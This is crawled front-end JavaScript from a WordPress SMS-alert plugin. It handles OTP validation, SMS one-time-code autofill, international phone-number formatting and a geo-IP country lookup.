function clickSaFormButton(elem)
{
  elem.classList.remove("sa-default-btn-hide");
  var evt = document.createEvent("MouseEvents");
  evt.initMouseEvent("click", true, true, window,
          0, 0, 0, 0, 0, false, false, false, false, 0, null);
  if (document.createEvent) {
     elem.dispatchEvent(evt);
  } else {
     elem.fireEvent("on" + evt.eventType, evt); // support for IE crap
  }
   elem.classList.add("sa-default-btn-hide");
}
function validateOtp(event)
{
	var site_url = sa_otp_settings['site_url'];
	var submit_selector = event.data.btn_class;
	var c_form 	= $sa(".sa-otp-initiated");
	var otp = $sa("#smsalert_customer_validation_otp_token").val();
	var action_url 		= site_url+"/?option=smsalert-validate-otp-form";
	var data 			= c_form.serialize()+"&otp_type=phone&from_both=&smsalert_customer_validation_otp_token="+otp;
	sa_validateOTP(submit_selector,action_url,data,function(){
		//$sa(submit_selector).hasClass("sa-default-btn-hide")?c_form.find(".sa-default-btn-hide").not(".sa-otp-btn-init").trigger("click"):$sa("#order_verify").val(otp);
		$sa("body").off("submit");
		$sa(submit_selector).hasClass("sa-default-btn-hide")?clickSaFormButton(c_form.find(".sa-default-btn-hide").not(".sa-otp-btn-init")[0]):$sa("#order_verify").val(otp);
		
	});
}

function initialiseCountrySelector(phoneSelector='.phone-valid')
{
	var country_enable = sa_otp_settings['show_countrycode'];
	if ( "on" !== country_enable ) {
		return;
	}
	var default_cc = (typeof sa_country_settings !="undefined" && sa_country_settings["sa_default_countrycode"] && sa_country_settings["sa_default_countrycode"]!="") ? sa_country_settings["sa_default_countrycode"] : "";
	var show_default_cc = "";
	var mob_field = $sa(phoneSelector);
		mob_field.addClass("phone-valid");
		mob_field.intlTelInput("destroy");
	var mob_field_name = mob_field.attr("name");
	var object = $sa(this).saIntellinput({hiddenInput:false});
	var iti = mob_field.intlTelInput(object);
	mob_field.parents(".iti--separate-dial-code").append('<input type="hidden" name="'+mob_field_name+'">');
	if(default_cc!="")
	{
		var selected_cc = getCountryByCode(default_cc);
		var show_default_cc = selected_cc[0].iso2.toUpperCase();
		iti.intlTelInput("setCountry",show_default_cc);
	}
	$sa(phoneSelector).on("countrychange", function () {
					var default_cc = $sa(this).intlTelInput("getSelectedCountryData");
					var fullnumber =  $sa(this).intlTelInput("getNumber");
					var field_name = $sa(this).attr("name");
					$sa(this).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
				});
}

if ('OTPCredential' in window) {
  window.addEventListener('DOMContentLoaded', e => {
    const input = document.querySelector('#smsalert_customer_validation_otp_token');
	const ac = new AbortController();
	setTimeout(() => {
	   ac.abort();
	}, 1 * 60 * 1000);
    if (!input) return;
   initialiseAutoFillOtp();
  });
}

function initialiseAutoFillOtp()
{
	try {
		navigator.credentials.get({
		  otp: { transport:['sms'] }
		}).then(otp => {
		  if($sa(".otp-number").hasClass('hide'))
		  {
			$sa("#smsalert_customer_validation_otp_token").val(otp.code);  
		  }		  
		  else{
			pasteOtp(otp.code);  
		  }
		  $sa("#sa_verify_otp").trigger('click');
		}).catch(err => {
		  //console.log(err);
		});
	}
	catch(err) {
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.govtexambook.com/wp-content/plugins/sms-alert/js/phone-number-validate.js?ver=3.6.2
body_size: 1854
content:
(function($){

$.fn.saIntel={
	initIntellinput:function(options){
		var default_cc = (typeof sa_country_settings !='undefined' && sa_country_settings['sa_default_countrycode'] && sa_country_settings['sa_default_countrycode']!='') ? sa_country_settings['sa_default_countrycode'] : '';
							
		var selected_countries 			= (typeof sa_intl_warning !=  'undefined' && sa_intl_warning['whitelist_countries']) ? sa_intl_warning['whitelist_countries'] : new Array();
		
		var whitelist_countries = [];
		
		for(var c=0;c<selected_countries.length;c++)
		{
			var v = getCountryByCode(selected_countries[c]);
			
			whitelist_countries.push(v[0].iso2.toUpperCase());
		}
		
		var country= $("#billing_country").val();
		
		
		var default_opt = {
			"initialCountry": country,
			"separateDialCode": true,
			"nationalMode": true,
			"formatOnDisplay": false,
			"hiddenInput": "billing_phone",
			"utilsScript": "/utils.js?v=3.3.1",
			"onlyCountries": whitelist_countries
		};
		if(default_cc!='')
		{
			var object = $.extend({},default_opt, options);
		}
		else
		{
			var object = $.extend(default_opt, {initialCountry: "auto",geoIpLookup: function(success, failure) {
				$.get("https://ipapi.co/json/").always(function(resp) {
					var countryCode = (resp && resp.country) ? resp.country : "US";
					success(countryCode);
					
				}).fail(function() {
					console.log("ip lookup is not working.");
				});
			}},options);
		}		
		return object;
	}
};
	
	jQuery.fn.saIntellinput = $.fn.saIntel.initIntellinput;
}(jQuery)); 

jQuery( window ).on("load",function() {
    var $ = jQuery;
    var country= $("#billing_country").val();
	
    //var input = document.querySelector("#billing_phone, .phone-valid");
	
	var invalid_no 		= (typeof sa_intl_warning  !=  'undefined' && sa_intl_warning['invalid_no']) ? sa_intl_warning ['invalid_no'] : "Invalid number";
	var invalid_country = (typeof sa_intl_warning  !=  'undefined' && sa_intl_warning['invalid_country']) ? sa_intl_warning['invalid_country'] : "Invalid country code";
	var ppvn 			= (typeof sa_intl_warning !=  'undefined' && sa_intl_warning['ppvn']) ? sa_intl_warning['ppvn'] : "Please provide a valid Number";
	
    var errorMap = [invalid_no, invalid_country, ppvn, ppvn, invalid_no];
    $("#billing_phone").after("<p class='error sa_phone_error' style='display:none'></p>");
	$(document).find(".phone-valid").after("<span class='error sa_phone_error' style='display:none'></span>");

	var vars = {};
	var default_cc = (typeof sa_country_settings !='undefined' && sa_country_settings['sa_default_countrycode'] && sa_country_settings['sa_default_countrycode']!='') ? sa_country_settings['sa_default_countrycode'] : '';
	var enter_here = (typeof sa_notices !=  'undefined' && sa_notices['enter_here']) ? sa_notices['enter_here'] : "Enter Number Here";
	
	jQuery("#billing_phone, .phone-valid").each(function(i,item){
		jQuery(item).attr('data-id','sa_intellinput_'+i)
			.attr("placeholder", enter_here)
			.intlTelInput("destroy");
		var field_name = jQuery(this).attr('name');
		var object = jQuery(this).saIntellinput({hiddenInput:false});
		vars['sa_intellinput_'+i] = jQuery(this).intlTelInput(object);
		
		var itis = vars['sa_intellinput_'+i];
		
		if(default_cc!='')
		{
			var selected_cc = getCountryByCode(default_cc);
			var show_default_cc = selected_cc[0].iso2.toUpperCase();
			itis.intlTelInput("setCountry",show_default_cc);
		}
		
		jQuery(this).parents(".iti--separate-dial-code").append('<input type="hidden" name="'+field_name+'">');
		
		itis.on('countrychange', function (e, countryData) {
			var fullnumber =  jQuery(this).intlTelInput("getNumber");
			var field_name = jQuery(this).attr('name');
			jQuery(this).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
			
			if (jQuery(this).intlTelInput('isValidNumber')) {
				jQuery(this).intlTelInput("setNumber",fullnumber);
				reset(this);
				jQuery(this).parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
				jQuery(this).parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
				jQuery(this).parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);
			}
			else
			{	
				
				var iti = jQuery(this);
				if(iti.val()!='')
				{
					var errorCode = iti.intlTelInput('getValidationError');
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
					jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
					iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","not-allowed");
					iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
					jQuery("#sa_bis_submit").attr("disabled",true);
				}
			}
		});
	});	
	
	//get all country data		
	function getCountryByCode(code) {
		return window.intlTelInputGlobals.getCountryData().filter(
		function(data){ return (data.dialCode == code) ? data.iso2 : ''; }
		);
	}

	jQuery('#billing_country').change(function(){
		var iti = vars[jQuery("#billing_phone").attr('data-id')];
		iti.intlTelInput("setCountry",$(this).val());
		onChangeCheckValidno(document.querySelector("#billing_phone"));
	});

	var reset = function(obj) {
       // jQuery(".sa_phone_error").text("");
       jQuery(obj).parents("form").find(".sa_phone_error").hide();
		
    };	

	function onChangeCheckValidno(obj)
	{
		reset(obj);
		var input 	= obj;
		//var iti 	= vars[jQuery(obj).attr('data-id')]; // 04/01/2020
		var iti 	= jQuery(obj);
		if (input.value.trim()) {
			if (iti.intlTelInput('isValidNumber')) {
				jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",false);
				jQuery("#sa_bis_submit").attr("disabled",false);
				//iti.parents("form").find(".sa-otp-btn-init").attr("disabled",false);
				iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
				iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
				iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);

			} else{
				var errorCode = iti.intlTelInput('getValidationError');
				//input.focus();
                iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
				jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
				iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
				// iti.parents("form").find(".sa-otp-btn-init").attr("disabled",true);
				//iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",true);
				iti.parents("form").find(".smsalert_otp_btn_submit").css("cursor","not-allowed");
				iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
				jQuery("#sa_bis_submit").attr("disabled",true);
			}
			
        }
	}

    jQuery(document).on("blur","#billing_phone, .phone-valid",function() {
		onChangeCheckValidno(this);
    });
		
	jQuery(".phone-valid,#billing_phone").keyup(function(){
		setPhoneNumber(this);
	});
	jQuery(document).on("keyup","#billing_phone, .phone-valid",function() {
		setPhoneNumber(this);
	});
	
	function setPhoneNumber(obj)
	{
		var fullnumber =  jQuery(obj).intlTelInput("getNumber");
		//get number with std code
		if(typeof(fullnumber)!='object' && fullnumber!='')
		{
		var field_name = jQuery(obj).attr('name');
		jQuery(obj).intlTelInput("setNumber",fullnumber);
		//jQuery(this).next('[name=billing_phone]').val(fullnumber);
		
		jQuery(obj).parents("form").find('[name="'+field_name+'"]:hidden').val(fullnumber);
		}
		
		if (jQuery(obj).intlTelInput('isValidNumber')) {
			jQuery('#billing_phone_field .fl-wrap-input').addClass('fl-is-active');
			reset(obj);
			// jQuery(this).parents("form").find(".sa-otp-btn-init").attr("disabled",false);
			jQuery(obj).parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",false);
			jQuery(obj).parents("form").find(".smsalert_otp_btn_submit").css("cursor","pointer");
			jQuery(obj).parents("form").find(".smsalert_otp_btn_submit").attr("disabled",false);
		}
		else{
				var iti 	= jQuery(obj);
				var errorCode = iti.intlTelInput('getValidationError');
				if(iti.val()!='')
				{
					jQuery('#billing_phone_field .fl-wrap-input').addClass('fl-is-active');
					 iti.parents(".iti--separate-dial-code").next(".sa_phone_error").text(errorMap[errorCode]);
					jQuery("#smsalert_otp_token_submit,#sc_btn").attr("disabled",true);
					iti.parents(".iti--separate-dial-code").next(".sa_phone_error").removeAttr("style");
					// iti.parents("form").find(".sa-otp-btn-init").attr("disabled",true);
					//iti.parents("form").find("button, input[type=submit], input[type=button]").attr("disabled",true);
					iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true);
					jQuery("#sa_bis_submit").attr("disabled",true);	
				}
				else{
					jQuery('#billing_phone_field .fl-wrap-input').removeClass('fl-is-active');
				}
            iti.parents("form").find(".smsalert_otp_btn_submit").attr("disabled",true).css("cursor","not-allowed");				
		}	
	}
	
	jQuery(".phone-valid,#billing_phone").trigger('keyup');

	// on keyup / change flag: reset
    jQuery("#billing_phone").change(function() {
	
		var iti 	= jQuery(this);
		if (iti.intlTelInput('isValidNumber')) {
			reset(this);
		}
    });
});